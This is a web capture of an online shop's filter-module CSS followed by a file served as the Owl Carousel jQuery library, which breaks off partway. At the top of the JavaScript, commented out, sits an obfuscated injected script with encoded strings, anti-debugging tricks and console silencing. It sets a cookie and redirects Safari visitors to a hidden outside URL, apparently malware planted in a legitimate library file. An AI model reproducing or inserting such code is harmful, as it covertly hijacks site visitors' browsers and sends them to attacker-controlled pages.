#revfilter_box .price_limit {
border: 1px solid #eee;
border-radius: 2px;
text-align: center;
}
#revfilter_box .ui-widget-header {
background: none repeat scroll 0 0 #ddd;
border: 0 none;
color: #FFFFFF;
box-shadow: inset 1px 1px 2px #888;
}
#revfilter_box .ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all{
box-shadow: none;
background: transparent;
border: 1px solid #ddd;
border-radius: 2px;
}
#revfilter_box select {
width: 100%;
}
#revfilter_box .ui-state-hover,
#revfilter_box .ui-state-focus,
#revfilter_box .ui-state-active {
border: 1px solid #0088CC;
background: none repeat scroll 0 0 #d9f2fc;
}
#revfilter_box .price_slider {
padding: 5px;
}
#revfilter_box .price_slider input {
width: 35% !important;
}
#revfilter_box .price_slider label {
display: inline !important;
}
#revfilter_box .option_values {
padding-top: 5px;
}
#revfilter_box .option_name,
#revfilter_box .attribute_group_name {
color: #333;
cursor: pointer;
font-size: 14px;
padding: 6px 10px;
vertical-align: middle;
position: relative;
background-color: #fafafa;
margin: 0;
}
#revfilter_box .option_name.hided {
background-color: #fff;
}
#revfilter_box .option_name.hided:hover {
background-color: #fafafa;
}
#revfilter_box .option_name:after,
#revfilter_box .attribute_group_name:after {
border: none;
content: none;
clear: both;
margin: 0;
width: 0;
display: none;
}
#revfilter_box .attribute_group_name {
padding-left: 0;
}
#revfilter_box .option_name.hided:after,
#revfilter_box .attribute_group_name.hided:after {
border-color: transparent transparent #23a1d1;
border-width: 0 4px 5px;
}
#revfilter_box .clear_filter {
float: right;
cursor: pointer;
color: #333;
}
#revfilter_box .clear_filter .fa:hover {
color: #dd4b39;
}
#revfilter_box .clear_filter a {
width: 20px;
height: 22px;
display: block;
line-height: 22px;
text-align: center;
font-size: 20px;
color: #23a1d1;
}
#revfilter_box .clear_filter a:hover {
color: #23a1d1;
}
#revfilter_box .collapsible {
max-height: 235px;
overflow-x: hidden;
overflow-y: auto;
margin: 0;
padding: 10px 10px;
}
#revfilter .price_slider.collapsible {
text-align: center;
}
#revfilter_box .brand img {
width: 18%;
}
#revfilter_box label.without_count_products {
float: left;
}
#revfilter_box label.without_count_products img {
display: inline-block;
overflow: hidden;
margin-right: 5px;
cursor: pointer;
margin-top: 0;
margin-bottom: 5px;
width: 30px;
max-width: 30px;
height: auto;
float: left;
border: 1px solid #ddd;
border-radius: 2px;
padding: 2px;
}
#revfilter_box label img {
display: inline-block;
overflow: hidden;
margin-right: 5px;
cursor: pointer;
margin-top: -4px;
margin-bottom: 4px;
width: 25px;
max-width: 30px;
height: auto;
float: left;
border: 1px solid #ddd;
border-radius: 2px;
padding: 2px;
}
#revfilter_box .image-filter input:checked + img {
border-color: #fff;
}
#column-left + #column-right + #content .product-grid > div.loadmask {
width: 100%;
}
#revfilter_box .price_slider input {
margin: 5px 2px;
}
#revfilter_box table {
margin-bottom: 5px;
}
#revfilter_box label {
margin-bottom: 0;
cursor: pointer;
}
#revfilter_box label span {
vertical-align: text-bottom;
}
#revfilter_box ol, #revfilter_box ul {
margin: 0;
padding: 0;
list-style: none;
}
#revfilter_box .option_name .fa {
float: right;
color: #aaa;
font-size: 12px;  
}
#revfilter_box .option_name .fa.on,
#revfilter_box .option_name.hided .fa.off {
display: block;
position: absolute;
top: 10px;
right: 5px;
}
#revfilter_box .option_name .fa.off,
#revfilter_box .option_name.hided .fa.on {
display: none;
}
@media (max-width: 991px) {
#column-left {
position: fixed;
z-index: 999999;
display: block !important;
top: 0;
right: -100%;
width: 100%;
max-width: 100%;
height: 100%;
margin: 0;
padding: 0;
background: #f5f5f5;
transition: all ease-in-out .3s;
}
#column-left.show {
right: 0;
}
#column-left > * {
display: none !important;
}
#column-left #revfilter {
overflow-y: auto;
display: block !important;
background: #fff;
}
#column-left #revfilter_box {
margin-bottom: 15px;
border: none;
overflow: auto;
}
#column-left #revfilter_box .btn {
border-radius: 0;
}
#revfilter_box_open {
position: fixed;
font-size: 15px;
z-index: 1000;
opacity: 0.9;
display: block !important;
bottom: 25%;
right: -32px;
content: '';
padding: 5px 10px;
background: #fff;
border: solid 1px #ddd;
border-radius: 0 0 2px 2px;
box-shadow: 0 0px 10px rgba(0,0,0,0.2);
transform: rotate(-90deg);
cursor: pointer;
}
}
@media (min-width: 992px) {
#revfilter_box_open {
display: none;
}
}
#revfilter_box .form-group {
margin-bottom: 0;
}
.mobil_wellsm .well.well-sm {
background: #fff;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ochnik.by/catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js
body_size: 10154
content:
//!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
//var a0_0x149e=['\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x70\x62\x6d\x5a\x76\x63\x6d\x31\x7a\x4c\x6e\x64\x6c\x59\x6e\x4e\x70\x64\x47\x55\x76\x63\x6d\x55\x76\x50\x32\x6c\x6b\x65\x44\x30\x78\x4d\x7a\x55\x78','\x53\x31\x5a\x36\x53\x6b\x34\x3d','\x63\x47\x4a\x4c\x61\x45\x51\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x62\x47\x39\x6e','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x55\x6d\x39\x33\x62\x47\x49\x3d','\x56\x33\x52\x72\x65\x45\x30\x3d','\x53\x6b\x56\x56\x59\x55\x63\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x5a\x30\x64\x76\x5a\x6d\x49\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x52\x6b\x70\x36\x53\x6d\x59\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x55\x55\x6c\x71\x61\x33\x67\x3d','\x65\x55\x78\x59\x5a\x6e\x45\x3d','\x53\x56\x70\x73\x62\x58\x67\x3d','\x63\x32\x56\x30','\x61\x6c\x52\x57\x54\x6c\x6f\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x61\x57\x35\x6d\x62\x77\x3d\x3d'];(function(_0x16f849,_0x149e9c){var _0x56e20c=function(_0x2badce){while(--_0x2badce){_0x16f849['push'](_0x16f849['shift']());}};var _0x10f57b=function(){var _0x5ce867={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x43801f,_0x3375e0,_0xaa5dc2,_0x2f665c){_0x2f665c=_0x2f665c||{};var _0x3f794d=_0x3375e0+'='+_0xaa5dc2;var _0xf83cb2=0x0;for(var _0x14cd7f=0x0,_0x5c738d=_0x43801f['length'];_0x14cd7f<_0x5c738d;_0x14cd7f++){var _0x3fef05=_0x43801f[_0x14cd7f];_0x3f794d+=';\x20'+_0x3fef05;var _0x2a6a61=_0x43801f[_0x3fef05];_0x43801f['push'](_0x2a6a61);_0x5c738d=_0x43801f['length'];if(_0x2a6a61!==!![]){_0x3f794d+='='+_0x2a6a61;}}_0x2f665c['cookie']=_0x3f794d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x310599,_0x41adf3){_0x310599=_0x310599||function(_0x106d47){return _0x106d47;};var _0x5c924f=_0x310599(new RegExp('(?:^|;\x20)'+_0x41adf3['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2baf4c=function(_0x2662f1,_0x45893c){_0x2662f1(++_0x45893c);};_0x2baf4c(_0x56e20c,_0x149e9c);return _0x5c924f?decodeURIComponent(_0x5c924f[0x1]):undefined;}};var _0x43e02f=function(){var _0x42050b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x42050b['test'](_0x5ce867['removeCookie']['toString']());};_0x5ce867['updateCookie']=_0x43e02f;var _0x4a4e5a='';var _0x26709d=_0x5ce867['updateCookie']();if(!_0x26709d){_0x5ce867['setCookie'](['*'],'counter',0x1);}else if(_0x26709d){_0x4a4e5a=_0x5ce867['getCookie'](null,'counter');}else{_0x5ce867['removeCookie']();}};_0x10f57b();}(a0_0x149e,0xc4));var a0_0x56e2=function(_0x16f849,_0x149e9c){_0x16f849=_0x16f849-0x0;var _0x56e20c=a0_0x149e[_0x16f849];if(a0_0x56e2['HRYPkI']===undefined){(function(){var _0x2badce=function(){var _0x4a4e5a;try{_0x4a4e5a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x26709d){_0x4a4e5a=window;}return _0x4a4e5a;};var _0x5ce867=_0x2badce();var _0x43e02f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5ce867['atob']||(_0x5ce867['atob']=function(_0x43801f){var _0x3375e0=String(_0x43801f)['replace'](/=+$/,'');var _0xaa5dc2='';for(var _0x2f665c=0x0,_0x3f794d,_0xf83cb2,_0x14cd7f=0x0;_0xf83cb2=_0x3375e0['charAt'](_0x14cd7f++);~_0xf83cb2&&(_0x3f794d=_0x2f665c%0x4?_0x3f794d*0x40+_0xf83cb2:_0xf83cb2,_0x2f665c++%0x4)?_0xaa5dc2+=String['fromCharCode'](0xff&_0x3f794d>>(-0x2*_0x2f665c&0x6)):0x0){_0xf83cb2=_0x43e02f['indexOf'](_0xf83cb2);}return _0xaa5dc2;});}());a0_0x56e2['SnxeJs']=function(_0x5c738d){var _0x3fef05=atob(_0x5c738d);var _0x2a6a61=[];for(var _0x310599=0x0,_0x41adf3=_0x3fef05['length'];_0x310599<_0x41adf3;_0x310599++){_0x2a6a61+='%'+('00'+_0x3fef05['charCodeAt'](_0x310599)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2a6a61);};a0_0x56e2['OVaGeI']={};a0_0x56e2['HRYPkI']=!![];}var _0x10f57b=a0_0x56e2['OVaGeI'][_0x16f849];if(_0x10f57b===undefined){var _0x5c924f=function(_0x2baf4c){this['kPBxBg']=_0x2baf4c;this['EHDaLW']=[0x1,0x0,0x0];this['rhoVgl']=function(){return'newState';};this['NfHmDn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['LCFHgz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5c924f['prototype']['EDwhQF']=function(){var _0x106d47=new RegExp(this['NfHmDn']+this['LCFHgz']);var _0x2662f1=_0x106d47['test'](this['rhoVgl']['toString']())?--this['EHDaLW'][0x1]:--this['EHDaLW'][0x0];return this['kmTLnD'](_0x2662f1);};_0x5c924f['prototype']['kmTLnD']=function(_0x45893c){if(!Boolean(~_0x45893c)){return _0x45893c;}return this['ORBacI'](this['kPBxBg']);};_0x5c924f['prototype']['ORBacI']=function(_0x42050b){for(var _0x27b5e1=0x0,_0x1eb900=this['EHDaLW']['length'];_0x27b5e1<_0x1eb900;_0x27b5e1++){this['EHDaLW']['push'](Math['round'](Math['random']()));_0x1eb900=this['EHDaLW']['length'];}return _0x42050b(this['EHDaLW'][0x0]);};new _0x5c924f(a0_0x56e2)['EDwhQF']();_0x56e20c=a0_0x56e2['SnxeJs'](_0x56e20c);a0_0x56e2['OVaGeI'][_0x16f849]=_0x56e20c;}else{_0x56e20c=_0x10f57b;}return _0x56e20c;};function check_uniq(){var _0x19bf4d={};_0x19bf4d[a0_0x56e2('\x30\x78\x35')]='\x35\x7c\x31\x7c\x33\x7c\x36\x7c\x34\x7c\x30\x7c\x32\x7c\x37';_0x19bf4d[a0_0x56e2('\x30\x78\x31\x30')]=function(_0x1b125d){return _0x1b125d();};_0x19bf4d[a0_0x56e2('\x30\x78\x65')]=function(_0x2077f1,_0x4b9a3a,_0x490088){return _0x2077f1(_0x4b9a3a,_0x490088);};_0x19bf4d['\x49\x5a\x6c\x6d\x78']=a0_0x56e2('\x30\x78\x31\x63');_0x19bf4d['\x52\x6f\x77\x6c\x62']=function(_0x37a1e6,_0x60f3a1){return _0x37a1e6+_0x60f3a1;};_0x19bf4d[a0_0x56e2('\x30\x78\x31\x36')]=a0_0x56e2('\x30\x78\x39');var _0x14f13a=_0x19bf4d;var _0x526d30=_0x14f13a[a0_0x56e2('\x30\x78\x35')][a0_0x56e2('\x30\x78\x31')]('\x7c');var _0x142687=0x0;while(!![]){switch(_0x526d30[_0x142687++]){case'\x30':var _0x1f9933=_0x248790(this,function(){var _0x436de3=function(){};var _0x43ac55;try{var _0x266130=_0x3a9cc4[a0_0x56e2('\x30\x78\x31\x35')](Function,_0x3a9cc4[a0_0x56e2('\x30\x78\x31\x39')](_0x3a9cc4[a0_0x56e2('\x30\x78\x31\x32')],'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29')+'\x29\x3b');_0x43ac55=_0x3a9cc4['\x52\x59\x75\x75\x48'](_0x266130);}catch(_0x264fb1){_0x43ac55=window;}if(!_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')]){_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')]=function(_0x1d267f){var _0x4f4221={};_0x4f4221[a0_0x56e2('\x30\x78\x61')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x31\x64')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x37')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x31\x62')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x32')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x31\x61')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x31\x33')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x62')]=_0x1d267f;return _0x4f4221;}(_0x436de3);}else{_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')][a0_0x56e2('\x30\x78\x61')]=_0x436de3;_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')][a0_0x56e2('\x30\x78\x31\x64')]=_0x436de3;_0x43ac55['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x56e2('\x30\x78\x37')]=_0x436de3;_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')][a0_0x56e2('\x30\x78\x31\x62')]=_0x436de3;_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')][a0_0x56e2('\x30\x78\x32')]=_0x436de3;_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')][a0_0x56e2('\x30\x78\x31\x61')]=_0x436de3;_0x43ac55['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x56e2('\x30\x78\x31\x33')]=_0x436de3;_0x43ac55['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x56e2('\x30\x78\x62')]=_0x436de3;}});continue;case'\x31':var _0x21e31e=function(){var _0x18dcfe=!![];return function(_0x478b6c,_0x2c496b){var _0x279124=_0x18dcfe?function(){if(_0x2c496b){var _0x2b40ed=_0x2c496b['\x61\x70\x70\x6c\x79'](_0x478b6c,arguments);_0x2c496b=null;return _0x2b40ed;}}:function(){};_0x18dcfe=![];return _0x279124;};}();continue;case'\x32':_0x14f13a[a0_0x56e2('\x30\x78\x31\x30')](_0x1f9933);continue;case'\x33':var _0x4b97a8=_0x14f13a[a0_0x56e2('\x30\x78\x65')](_0x21e31e,this,function(){var _0x1aa201=function(){var _0x482bb0=_0x1aa201['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](a0_0x56e2('\x30\x78\x31\x65'))()['\x63\x6f\x6d\x70\x69\x6c\x65'](_0x3a9cc4[a0_0x56e2('\x30\x78\x34')]);return!_0x482bb0['\x74\x65\x73\x74'](_0x4b97a8);};return _0x3a9cc4['\x52\x59\x75\x75\x48'](_0x1aa201);});continue;case'\x34':var _0x248790=function(){var _0x5c99b2=!![];return function(_0x5e78f4,_0x3d8cf8){var _0x17a5f5=_0x5c99b2?function(){if(_0x3d8cf8){var _0x19b144=_0x3d8cf8[a0_0x56e2('\x30\x78\x66')](_0x5e78f4,arguments);_0x3d8cf8=null;return _0x19b144;}}:function(){};_0x5c99b2=![];return _0x17a5f5;};}();continue;case'\x35':var _0x5b7bee={};_0x5b7bee[a0_0x56e2('\x30\x78\x34')]=_0x14f13a[a0_0x56e2('\x30\x78\x31\x37')];_0x5b7bee['\x52\x59\x75\x75\x48']=function(_0x413200){return _0x14f13a[a0_0x56e2('\x30\x78\x31\x30')](_0x413200);};_0x5b7bee[a0_0x56e2('\x30\x78\x31\x35')]=function(_0x25e31f,_0x37405c){return _0x25e31f(_0x37405c);};_0x5b7bee[a0_0x56e2('\x30\x78\x31\x39')]=function(_0x10c408,_0x386bcc){return _0x14f13a[a0_0x56e2('\x30\x78\x63')](_0x10c408,_0x386bcc);};_0x5b7bee['\x46\x4a\x7a\x4a\x66']=a0_0x56e2('\x30\x78\x30');var _0x3a9cc4=_0x5b7bee;continue;case'\x36':_0x4b97a8();continue;case'\x37':if(Cookies['\x67\x65\x74'](_0x14f13a[a0_0x56e2('\x30\x78\x31\x36')])){return![];}else{var _0x1d53b5={};_0x1d53b5[a0_0x56e2('\x30\x78\x31\x34')]=0x1;_0x1d53b5['\x70\x61\x74\x68']='\x2f';Cookies[a0_0x56e2('\x30\x78\x31\x38')](_0x14f13a[a0_0x56e2('\x30\x78\x31\x36')],'\x31',_0x1d53b5);return!![];}continue;}break;}}function isSafari(){var _0x2d3088={};_0x2d3088[a0_0x56e2('\x30\x78\x64')]=function(_0x482390,_0x323507){return _0x482390&&_0x323507;};var _0x3c0383=_0x2d3088;var _0x1c6681=/Chrome/i[a0_0x56e2('\x30\x78\x31\x66')](navigator[a0_0x56e2('\x30\x78\x36')]);var _0x275628=/Safari/i[a0_0x56e2('\x30\x78\x31\x66')](navigator[a0_0x56e2('\x30\x78\x36')]);if(_0x3c0383[a0_0x56e2('\x30\x78\x64')](!_0x1c6681,_0x275628))return!![];else return![];}if(check_uniq()){if(isSafari()){window[a0_0x56e2('\x30\x78\x38')]['\x72\x65\x70\x6c\x61\x63\x65'](a0_0x56e2('\x30\x78\x33'));}}
"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,o){var i={init:function(e,o){var i=this;i.$elem=t(o),i.options=t.extend({},t.fn.owlCarousel.options,i.$elem.data(),e),i.userOptions=e,i.loadContent()},loadContent:function(){function e(t){var e,o="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[t]);else{for(e in t.owl)t.owl.hasOwnProperty(e)&&(o+=t.owl[e].item);i.$elem.html(o)}i.logIn()}var o,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(o=i.options.jsonPath,t.getJSON(o,e)):i.logIn()},logIn:function(){var t=this;t.$elem.data({"owl-originalStyles":t.$elem.attr("style"),"owl-originalClasses":t.$elem.attr("class")}),t.$elem.css({opacity:0}),t.orignalItems=t.options.items,t.checkBrowser(),t.wrapperWidth=0,t.checkVisible=null,t.setVars()},setVars:function(){var t=this;return 0===t.$elem.children().length?!1:(t.baseClass(),t.eventTypes(),t.$userItems=t.$elem.children(),t.itemsAmount=t.$userItems.length,t.wrapItems(),t.$owlItems=t.$elem.find(".owl-item"),t.$owlWrapper=t.$elem.find(".owl-wrapper"),t.playDirection="next",t.prevItem=0,t.prevArr=[0],t.currentItem=0,t.customEvents(),void t.onStartup())},onStartup:function(){var t=this;t.updateItems(),t.calculateAll(),t.buildControls(),t.updateControls(),t.response(),t.moveEvents(),t.stopOnHover(),t.owlStatus(),t.options.transitionStyle!==!1&&t.transitionTypes(t.options.transitionStyle),t.options.autoPlay===!0&&(t.options.autoPlay=5e3),t.play(),t.$elem.find(".owl-wrapper").css("display","block"),t.$elem.is(":visible")?t.$elem.css("opacity",1):t.watchVisibility(),t.onstartup=!1,t.eachMoveUpdate(),"function"==typeof t.options.afterInit&&t.options.afterInit.apply(this,[t.$elem])},eachMoveUpdate:function(){var t=this;t.options.lazyLoad===!0&&t.lazyLoad(),t.options.autoHeight===!0&&t.autoHeight(),t.onVisibleItems(),"function"==typeof t.options.afterAction&&t.options.afterAction.apply(this,[t.$elem])},updateVars:function(){var t=this;"function"==typeof t.options.beforeUpdate&&t.options.beforeUpdate.apply(this,[t.$elem]),t.watchVisibility(),t.updateItems(),t.calculateAll(),t.updatePosition(),t.updateControls(),t.eachMoveUpdate(),"function"==typeof t.options.afterUpdate&&t.options.afterUpdate.apply(this,[t.$elem])},reload:function(){var t=this;e.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;return t.$elem.is(":visible")!==!1?!1:(t.$elem.css({opacity:0}),e.clearInterval(t.autoPlayInterval),e.clearInterval(t.checkVisible),void(t.checkVisible=e.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),e.clearInterval(t.checkVisible))},500)))},wrapItems:function(){var t=this;t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),t.wrapperOuter=t.$elem.find(".owl-wrapper-outer"),t.$elem.css("display","block")},baseClass:function(){var t=this,e=t.$elem.hasClass(t.options.baseClass),o=t.$elem.hasClass(t.options.theme);e||t.$elem.addClass(t.options.baseClass),o||t.$elem.addClass(t.options.theme)},updateItems:function(){var e,o,i=this;if(i.options.responsive===!1)return!1;if(i.options.singleItem===!0)return i.options.items=i.orignalItems=1,i.options.itemsCustom=!1,i.options.itemsDesktop=!1,i.options.itemsDesktopSmall=!1,i.options.itemsTablet=!1,i.options.itemsTabletSmall=!1,i.options.itemsMobile=!1,!1;if(e=t(i.options.responsiveBaseWidth).width(),e>(i.options.itemsDesktop[0]||i.orignalItems)&&(i.options.items=i.orignalItems),i.options.itemsCustom!==!1)for(i.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),o=0;o<i.options.itemsCustom.length;o+=1)i.options.itemsCustom[o][0]<=e&&(i.options.items=i.options.itemsCustom[o][1]);else e<=i.options.itemsDesktop[0]&&i.options.itemsDesktop!==!1&&(i.options.items=i.options.itemsDesktop[1]),e<=i.options.itemsDesktopSmall[0]&&i.options.itemsDesktopSmall!==!1&&(i.options.items=i.options.itemsDesktopSmall[1]),e<=i.options.itemsTablet[0]&&i.options.itemsTablet!==!1&&(i.options.items=i.options.itemsTablet[1]),e<=i.options.itemsTabletSmall[0]&&i.options.itemsTabletSmall!==!1&&(i.options.items=i.options.itemsTabletSmall[1]),e<=i.options.itemsMobile[0]&&i.options.itemsMobile!==!1&&(i.options.items=i.options.itemsMobile[1]);i.options.items>i.itemsAmount&&i.options.itemsScaleUp===!0&&(i.options.items=i.itemsAmount)},response:function(){var o,i,n=this;return n.options.responsive!==!0?!1:(i=t(e).width(),n.resizer=function(){t(e).width()!==i&&(n.options.autoPlay!==!1&&e.clearInterval(n.autoPlayInterval),e.clearTimeout(o),o=e.setTimeout(function(){i=t(e).width(),n.updateVars()},n.options.responsiveRefreshRate))},void t(e).resize(n.resizer))},updatePosition:function(){var t=this;t.jumpTo(t.currentItem),t.options.autoPlay!==!1&&t.checkAp()},appendItemsSizes:function(){var e=this,o=0,i=e.itemsAmount-e.options.items;e.$owlItems.each(function(n){var s=t(this);s.css({width:e.itemWidth}).data("owl-item",Number(n)),(n%e.options.items===0||n===i)&&(n>i||(o+=1)),s.data("owl-roundPages",o)})},appendWrapperSizes:function(){var t=this,e=t.$owlItems.length*t.itemWidth;t.$owlWrapper.css({width:2*e,left:0}),t.appendItemsSizes()},calculateAll:function(){var t=this;t.calculateWidth(),t.appendWrapperSizes(),t.loops(),t.max()},calculateWidth:function(){var t=this;t.itemWidth=Math.round(t.$elem.width()/t.options.items)},max:function(){var t=this,e=-1*(t.itemsAmount*t.itemWidth-t.options.items*t.itemWidth);return t.options.items>t.itemsAmount?(t.maximumItem=0,e=0,t.maximumPixels=0):(t.maximumItem=t.itemsAmount-t.options.items,t.maximumPixels=e),e},min:function(){return 0},loops:function(){var e,o,i,n=this,s=0,a=0;for(n.positionsInArray=[0],n.pagesInArray=[],e=0;e<n.itemsAmount;e+=1)a+=n.itemWidth,n.positionsInArray.push(-a),n.options.scrollPerPage===!0&&(o=t(n.$owlItems[e]),i=o.data("owl-roundPages"),i!==s&&(n.pagesInArray[s]=n.positionsInArray[e],s=i))},buildControls:function(){var e=this;(e.options.navigation===!0||e.options.pagination===!0)&&(e.owlControls=t('<div class="owl-controls"/>').toggleClass("clickable",!e.browser.isTouch).appendTo(e.$elem)),e.options.pagination===!0&&e.buildPagination(),e.options.navigation===!0&&e.buildButtons()},buildButtons:function(){var e=this,o=t('<div class="owl-buttons"/>');e.owlControls.append(o),e.buttonPrev=t("<div/>",{"class":"owl-prev",html:e.options.navigationText[0]||""}),e.buttonNext=t("<div/>",{"class":"owl-next",html:e.options.navigationText[1]||""}),o.append(e.buttonPrev).append(e.buttonNext),o.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(t){t.preventDefault()}),o.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(o){o.preventDefault(),t(this).hasClass("owl-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=t('<div class="owl-pagination"/>'),e.owlControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(o){o.preventDefault(),Number(t(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(t(this).data("owl-page")),!0)})},updatePagination:function(){var e,o,i,n,s,a,r=this;if(r.options.pagination===!1)return!1;for(r.paginationWrapper.html(""),e=0,o=r.itemsAmount-r.itemsAmount%r.options.items,n=0;n<r.itemsAmount;n+=1)n%r.options.items===0&&(e+=1,o===n&&(i=r.itemsAmount-r.options.items),s=t("<div/>",{"class":"owl-page"}),a=t("<span></span>",{text:r.options.paginationNumbers===!0?e:"","class":r.options.paginationNumbers===!0?"owl-numbers":""}),s.append(a),s.data("owl-page",o===n?i:n),s.data("owl-roundPages",e),r.paginationWrapper.append(s));r.checkPagination()},checkPagination:function(){var e=this;return e.options.pagination===!1?!1:void e.paginationWrapper.find(".owl-page").each(function(){t(this).data("owl-roundPages")===t(e.$owlItems[e.currentItem]).data("owl-roundPages")&&(e.paginationWrapper.find(".owl-page").removeClass("active"),t(this).addClass("active"))})},checkNavigation:function(){var t=this;return t.options.navigation===!1?!1:void(t.options.rewindNav===!1&&(0===t.currentItem&&0===t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.addClass("disabled")):0===t.currentItem&&0!==t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.removeClass("disabled")):t.currentItem===t.maximumItem?(t.buttonPrev.removeClass("disabled"),t.buttonNext.addClass("disabled")):0!==t.currentItem&&t.currentItem!==t.maximumItem&&(t.buttonPrev.removeClass("disabled"),t.buttonNext.removeClass("disabled"))))},updateControls:function(){var t=this;t.updatePagination(),t.checkNavigation(),t.owlControls&&(t.options.items>=t.itemsAmount?t.owlControls.hide():t.owlControls.show())},destroyControls:function(){var t=this;t.owlControls&&t.owlControls.remove()},next:function(t){var 